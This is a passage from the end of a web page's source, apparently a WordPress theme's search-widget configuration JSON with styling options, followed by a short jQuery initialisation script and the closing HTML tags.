2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_633","tdc_css_class":"tdi_77_633","tdc_css_class_style":"tdi_77_633_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_633');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>